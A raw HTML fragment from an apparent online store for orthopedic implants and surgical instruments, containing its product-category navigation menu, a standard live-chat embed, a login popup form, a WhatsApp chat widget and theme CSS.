</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1429"><a href="https://orthopedicinst.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1291"><a href="/shop">Products</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-1346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1346"><a href="https://orthopedicinst.com/product-type/">PRODUCT TYPE</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1348"><a href="https://orthopedicinst.com/mini-fragment/">Mini Fragment</a></li>
		<li id="menu-item-1350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1350"><a href="https://orthopedicinst.com/small-fragment/">Small Fragment</a></li>
		<li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1347"><a href="https://orthopedicinst.com/large-fragment-product-type/">Large Fragment</a></li>
		<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1323"><a href="https://orthopedicinst.com/2-4mm-wise-lock-distal-radius-system/">2.4mm Wise-Lock Distal Radius System</a></li>
		<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1324"><a href="https://orthopedicinst.com/3-5mm-wise-lock-small-fragment-system/">3.5mm Wise-Lock Small Fragment System</a></li>
		<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1325"><a href="https://orthopedicinst.com/5-0mm-wise-lock-large-fragment-system/">5.0mm Wise-Lock Large Fragment System</a></li>
		<li id="menu-item-1353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1353"><a href="https://orthopedicinst.com/wise-lock-modular-hand-foot-system/">Wise-Lock Modular Hand &amp; Foot System</a></li>
		<li id="menu-item-1352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1352"><a href="https://orthopedicinst.com/varixis-variable-angle-locking-system/">VARIXIS (Variable Angle Locking System)</a></li>
		<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1326"><a href="https://orthopedicinst.com/cannulated-screws/">Cannulated Screws</a></li>
		<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1327"><a href="https://orthopedicinst.com/dhs-dcs-angle-blade-plate-system/">DHS-DCS Angle Blade Plate System</a></li>
		<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1328"><a href="https://orthopedicinst.com/hip-prosthesis/">Hip Prosthesis</a></li>
		<li id="menu-item-1351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1351"><a href="https://orthopedicinst.com/staples/">Staples</a></li>
		<li id="menu-item-1349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1349"><a href="https://orthopedicinst.com/pins-wires/">Pins &amp; Wires</a></li>
	</ul>
</li>
	<li id="menu-item-1301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1301"><a href="https://orthopedicinst.com/external-fixator/">EXTERNAL FIXATOR</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-1308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1308"><a href="https://orthopedicinst.com/extra-caliber/">Extra Caliber</a></li>
		<li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1306"><a href="https://orthopedicinst.com/dynamic-axial-fixator/">Dynamic Axial Fixator</a></li>
		<li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1309"><a href="https://orthopedicinst.com/fixation-for-hto/">Fixation for HTO</a></li>
		<li id="menu-item-1367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1367"><a href="https://orthopedicinst.com/pertrochanteric-fixator/">Pertrochanteric Fixator</a></li>
		<li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1310"><a href="https://orthopedicinst.com/hybrid-fixation-and-ring-fixator/">Hybrid Fixation and Ring Fixator</a></li>
		<li id="menu-item-1362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1362"><a href="https://orthopedicinst.com/limb-reconstruction-system/">Limb Reconstruction System</a></li>
		<li id="menu-item-1366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1366"><a href="https://orthopedicinst.com/pelvic-fixator/">Pelvic Fixator</a></li>
		<li id="menu-item-1307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1307"><a href="https://orthopedicinst.com/elbow-fixators/">Elbow Fixators</a></li>
		<li id="menu-item-1368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1368"><a href="https://orthopedicinst.com/wrist-fixator/">Wrist Fixator</a></li>
		<li id="menu-item-1364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1364"><a href="https://orthopedicinst.com/mini-fixator/">Mini Fixator</a></li>
		<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1365"><a href="https://orthopedicinst.com/minirail-system/">Minirail system</a></li>
		<li id="menu-item-1304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1304"><a href="https://orthopedicinst.com/bonofix-fixation-system-hoffman/">Bonofix Fixation System (Hoffman)</a></li>
		<li id="menu-item-1363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1363"><a href="https://orthopedicinst.com/linefix-and-colles-fixator/">Linefix and Colles Fixator</a></li>
		<li id="menu-item-1302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1302"><a href="https://orthopedicinst.com/ao-type-fixator/">AO type Fixator</a></li>
		<li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1311"><a href="https://orthopedicinst.com/ilizarov-ring-fixator/">Ilizarov Ring Fixator</a></li>
		<li id="menu-item-1305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1305"><a href="https://orthopedicinst.com/distal-radius-fixator/">Distal Radius Fixator</a></li>
		<li id="menu-item-1303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1303"><a href="https://orthopedicinst.com/bone-schanz-screw/">Bone Schanz Screw</a></li>
	</ul>
</li>
	<li id="menu-item-1357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1357"><a href="https://orthopedicinst.com/trauma/">Trauma</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-1333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1333"><a href="https://orthopedicinst.com/femur/">Femur</a></li>
		<li id="menu-item-1360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1360"><a href="https://orthopedicinst.com/tibia/">Tibia</a></li>
		<li id="menu-item-1334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1334"><a href="https://orthopedicinst.com/fibula/">Fibula</a></li>
		<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1335"><a href="https://orthopedicinst.com/hand-and-foot/">Hand and Foot</a></li>
		<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1332"><a href="https://orthopedicinst.com/clavicle/">Clavicle</a></li>
		<li id="menu-item-1336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1336"><a href="https://orthopedicinst.com/humerus-trauma/">Humerus</a></li>
		<li id="menu-item-1358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1358"><a href="https://orthopedicinst.com/pelvic/">Pelvic</a></li>
		<li id="menu-item-1359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1359"><a href="https://orthopedicinst.com/radius-ulna/">Radius &amp; Ulna</a></li>
		<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1331"><a href="https://orthopedicinst.com/calcaneal/">Calcaneal</a></li>
	</ul>
</li>
	<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1312"><a href="https://orthopedicinst.com/general-instruments/">GENERAL INSTRUMENTS</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1313"><a href="https://orthopedicinst.com/chisels/">Chisels</a></li>
		<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1314"><a href="https://orthopedicinst.com/drills/">Drills</a></li>
		<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1315"><a href="https://orthopedicinst.com/elevator/">Elevator</a></li>
		<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1316"><a href="https://orthopedicinst.com/forceps/">Forceps</a></li>
		<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1317"><a href="https://orthopedicinst.com/gouge/">Gouge</a></li>
		<li id="menu-item-1370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1370"><a href="https://orthopedicinst.com/nibblers/">Nibblers</a></li>
		<li id="menu-item-1371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1371"><a href="https://orthopedicinst.com/osteotomes/">Osteotomes</a></li>
		<li id="menu-item-1372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1372"><a href="https://orthopedicinst.com/others/">Others</a></li>
		<li id="menu-item-1373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1373"><a href="https://orthopedicinst.com/reamers/">Reamers</a></li>
		<li id="menu-item-1374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1374"><a href="https://orthopedicinst.com/retractors/">Retractors</a></li>
		<li id="menu-item-1375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1375"><a href="https://orthopedicinst.com/taps/">Taps</a></li>
	</ul>
</li>
	<li id="menu-item-1294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1294"><a href="https://orthopedicinst.com/cmf/">CMF</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-1295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1295"><a href="https://orthopedicinst.com/1-0mm-system/">1.0mm System</a></li>
		<li id="menu-item-1296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1296"><a href="https://orthopedicinst.com/1-5mm-system/">1.5mm System</a></li>
		<li id="menu-item-1297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1297"><a href="https://orthopedicinst.com/2-0mm-2-4mm-locking-system/">2.0mm &amp; 2.4mm Locking System</a></li>
		<li id="menu-item-1298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1298"><a href="https://orthopedicinst.com/2-0mm-system/">2.0mm System</a></li>
		<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1299"><a href="https://orthopedicinst.com/2-4mm-system/">2.4mm System</a></li>
		<li id="menu-item-1300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1300"><a href="https://orthopedicinst.com/imf-anchor-screws/">IMF &amp; Anchor Screws</a></li>
		<li id="menu-item-1369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1369"><a href="https://orthopedicinst.com/mesh-system/">Mesh System</a></li>
	</ul>
</li>
	<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1318"><a href="https://orthopedicinst.com/interlocking-nails/">INTERLOCKING NAILS</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1320"><a href="https://orthopedicinst.com/femur-nails/">Femur Nails</a></li>
		<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1321"><a href="https://orthopedicinst.com/ga-mma-nails/">Ga-mma Nails</a></li>
		<li id="menu-item-1378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1378"><a href="https://orthopedicinst.com/tibia-nails/">Tibia Nails</a></li>
		<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1322"><a href="https://orthopedicinst.com/humerus-nails/">Humerus Nails</a></li>
		<li id="menu-item-1376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1376"><a href="https://orthopedicinst.com/pfna-ii-ajax/">PFNA-II (Ajax)</a></li>
		<li id="menu-item-1377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1377"><a href="https://orthopedicinst.com/retrograde-nails/">Retrograde Nails</a></li>
		<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1319"><a href="https://orthopedicinst.com/elastic-nails-interlocking-nails/">Elastic Nails</a></li>
	</ul>
</li>
	<li id="menu-item-1292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1292"><a href="https://orthopedicinst.com/arthoscopy-system/">ARTHOSCOPY SYSTEM</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-1381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1381"><a href="https://orthopedicinst.com/shoulder/">Shoulder</a></li>
		<li id="menu-item-1293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1293"><a href="https://orthopedicinst.com/knee/">Knee</a></li>
	</ul>
</li>
	<li id="menu-item-1354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1354"><a href="https://orthopedicinst.com/spine/">SPINE</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1337"><a href="https://orthopedicinst.com/cervical/">Cervical</a></li>
		<li id="menu-item-1355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1355"><a href="https://orthopedicinst.com/mesh-cage/">Mesh Cage</a></li>
		<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1356"><a href="https://orthopedicinst.com/thoracic-lumbar/">Thoracic Lumbar</a></li>
		<li id="menu-item-1338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1338"><a href="https://orthopedicinst.com/iliac/">Iliac</a></li>
	</ul>
</li>
	<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1344"><a href="https://orthopedicinst.com/power-tools/">POWER TOOLS</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1329"><a href="https://orthopedicinst.com/accessories/">Accessories</a></li>
		<li id="menu-item-1330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1330"><a href="https://orthopedicinst.com/joint-surgery/">Joint Surgery</a></li>
		<li id="menu-item-1345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1345"><a href="https://orthopedicinst.com/trauma-surgery/">Trauma Surgery</a></li>
	</ul>
</li>
	<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1342"><a href="https://orthopedicinst.com/pediatric/">PEDIATRIC</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-1343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1343"><a href="https://orthopedicinst.com/pediatric-hip/">Pediatric Hip</a></li>
		<li id="menu-item-1340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1340"><a href="https://orthopedicinst.com/epiphyseal-plate/">Epiphyseal Plate</a></li>
		<li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1339"><a href="https://orthopedicinst.com/elastic-nails/">Elastic Nails</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554"><a href="https://orthopedicinst.com/faq/">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537"><a href="https://orthopedicinst.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://orthopedicinst.com/contact/">Contact Us</a></li>
<li class="account-item has-icon menu-item">
<a href="https://orthopedicinst.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_topbar_right">[groovy_menu]</li>		</ul>
	</div>
</div>

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/60a9f675a4114e480ad0621d/1f6bulf0d';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="24fd3d3f9b" /><input type="hidden" name="_wp_http_referer" value="/tag/https-sipil-ub-ac-id-assets-css/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://orthopedicinst.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.15 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-1  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <button style='cursor:pointer; display:flex; align-items:center; justify-content:center;' class="ctc-analytics s1_btn ctc_cta">
WhatsApp us</button>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;923077020747&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"923077020747","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.15' id='ht_ctc_app_js-js'></script>
